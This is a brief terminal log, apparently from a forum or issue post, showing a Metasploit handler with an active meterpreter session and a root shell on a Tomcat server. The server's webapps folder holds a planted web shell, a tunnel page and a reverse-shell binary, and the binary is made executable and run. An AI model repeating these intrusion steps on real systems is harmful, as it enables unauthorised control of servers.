 msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Con
-- ---- ---- ----------- ---
2 meterpreter x86/linux 0.0
msf5 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter >
(root:/usr/local/tomcat/webapps/shell) $ ls
META-INF
shell.elf
tunnel.jsp
webshell.jsp
(root:/usr/local/tomcat/webapps/shell) $ ./shell.elf
/bin/sh: 1: ./shell.elf: Permission denied
(root:/usr/local/tomcat/webapps/shell) $ chmod 777 shell.elf
(root:/usr/local/tomcat/webapps/shell) $ ./shell.elf
(root:/usr/local/tomcat/webapps/shell) $ ./shell.elf
Segmentation fault (core dumped)
(root:/usr/local/tomcat/webapps/shell) $ ./shell.elf
(root:/usr/local/tomcat/webapps/shell) $